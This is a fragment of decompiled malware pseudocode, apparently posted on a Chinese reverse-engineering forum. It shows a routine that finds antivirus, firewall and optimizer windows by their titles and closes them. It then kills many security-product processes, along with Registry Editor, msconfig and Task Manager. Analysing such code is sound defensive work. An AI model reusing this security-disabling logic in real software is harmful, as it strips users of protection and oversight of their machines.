 if ( f_FindSignPos("防火墙", v45) )
PostMessageA(v0, WM_QUIT, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("进程", v44) )
PostMessageA(v0, WM_QUIT, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("VirusScan", v43) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("NOD32", v42) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos(&"网镖", v41) )
PostMessageA(v0, WM_QUIT, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("杀毒", v40) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("毒霸", v39) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("瑞星", v38) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("江民", v37) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("超级兔子", v36) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("优化大师", v35) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("木马清道夫", v34) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("木馬清道夫", v33) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("卡巴斯基反病毒", v32) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(101, &String);
if ( f_FindSignPos("Symantec AntiVirus", v31) )
PostMessageA(v0, 0x12u, 0, 0);
f_FindAndEndProcess((int)"Mcshield.exe");
f_FindAndEndProcess((int)"VsTskMgr.exe");
f_FindAndEndProcess((int)"naPrdMgr.exe");
f_FindAndEndProcess((int)"UpdaterUI.exe");
f_FindAndEndProcess((int)"TBMon.exe");
f_FindAndEndProcess((int)"scan32.exe");
f_FindAndEndProcess((int)"Ravmond.exe");
f_FindAndEndProcess((int)"CCenter.exe");
f_FindAndEndProcess((int)"RavTask.exe");
f_FindAndEndProcess((int)"Rav.exe");
f_FindAndEndProcess((int)"Ravmon.exe");
f_FindAndEndProcess((int)"RavmonD.exe");
f_FindAndEndProcess((int)"RavStub.exe");
f_FindAndEndProcess((int)"KVXP.kxp");
f_FindAndEndProcess((int)"KvMonXP.kxp");
f_FindAndEndProcess((int)"KVCenter.kxp");
f_FindAndEndProcess((int)"KVSrvXP.exe");
f_FindAndEndProcess((int)"KRegEx.exe");
f_FindAndEndProcess((int)"UIHost.exe");
f_FindAndEndProcess((int)"TrojDie.kxp");
f_FindAndEndProcess((int)"FrogAgent.exe");
f_FindAndEndProcess((int)"KVXP.kxp");
f_FindAndEndProcess((int)"KvMonXP.kxp");
f_FindAndEndProcess((int)"KVCenter.kxp");
f_FindAndEndProcess((int)"KVSrvXP.exe");
f_FindAndEndProcess((int)"KRegEx.exe");
f_FindAndEndProcess((int)"UIHost.exe");
f_FindAndEndProcess((int)"TrojDie.kxp");
f_FindAndEndProcess((int)"FrogAgent.exe");
f_FindAndEndProcess((int)"Logo1_.exe");
f_FindAndEndProcess((int)"Logo_1.exe");
f_FindAndEndProcess((int)"Rundl132.exe");
f_FindAndEndProcess((int)"regedit.exe");
f_FindAndEndProcess((int)"msconfig.exe");
f_FindAndEndProcess((int)"taskmgr.exe");
吾爱破解论坛
www.52pojie.cn